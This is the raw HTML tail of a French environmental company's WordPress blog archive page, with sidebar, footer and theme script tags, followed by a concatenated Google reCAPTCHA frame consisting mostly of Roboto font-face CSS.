		<div class="mtheme-button animated pulse animation-action">lire la suite</div>
	</a>
</div></div>
<div class="postsummarywrap">

	<div class="datecomment clearfix">
					<i class="feather-icon-paper"></i>
		<span class="post-meta-category">
			<a href="https://www.gone-environnement.com/archives/category/non-classe" rel="category tag">Non classé</a>		</span>
				<span class="post-single-meta">
					</span>
	</div>
</div></div></div>
</div><div class="clearfix"></div>
<!-- ADD Custom Numbered Pagination code. -->

</div>
<div id="sidebar" class="sidebar-wrap sidebar-float-right">
		<div class="sidebar clearfix">
			<!-- begin Dynamic Sidebar -->
						<div class="sidebar-widget"><aside id="search-2" class="widget widget_search"><h3>Rechercher</h3><form method="get" id="searchform" action="https://www.gone-environnement.com/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form></aside></div><div class="sidebar-widget"><aside id="archives-2" class="widget widget_archive"><h3>Archives</h3>
			<ul>
					<li><a href='https://www.gone-environnement.com/archives/date/2023/04'>avril 2023</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2023/03'>mars 2023</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2023/02'>février 2023</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2023/01'>janvier 2023</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/12'>décembre 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/11'>novembre 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/10'>octobre 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/09'>septembre 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/08'>août 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/07'>juillet 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/06'>juin 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/05'>mai 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/04'>avril 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/03'>mars 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/02'>février 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/01'>janvier 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/12'>décembre 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/11'>novembre 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/10'>octobre 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/09'>septembre 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/08'>août 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/07'>juillet 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/06'>juin 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/05' aria-current="page">mai 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/04'>avril 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/03'>mars 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/02'>février 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/01'>janvier 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/11'>novembre 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/06'>juin 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/04'>avril 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/03'>mars 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/02'>février 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/01'>janvier 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/12'>décembre 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/11'>novembre 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/09'>septembre 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/07'>juillet 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/06'>juin 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/03'>mars 2019</a></li>
			</ul>

			</aside></div>	</div>
</div><div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
<div id="copyright">Copyright &copy; [2019]</div></footer>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.gone-environnement.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.gone-environnement.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.gone-environnement.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.gone-environnement.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" id="portfolioloader-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.gone-environnement.com\/wp-admin\/admin-ajax.php","nonce":"97f1fdda1d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfVASUqAAAAAME-apxNl5X2X1Q-ebga_4wL99Z2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfVASUqAAAAAME-apxNl5X2X1Q-ebga_4wL99Z2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gone-environnement.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVASUqAAAAAME-apxNl5X2X1Q-ebga_4wL99Z2&co=aHR0cHM6Ly93d3cuZ29uZS1lbnZpcm9ubmVtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qldmhxg78zkv
body_size: 49966
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
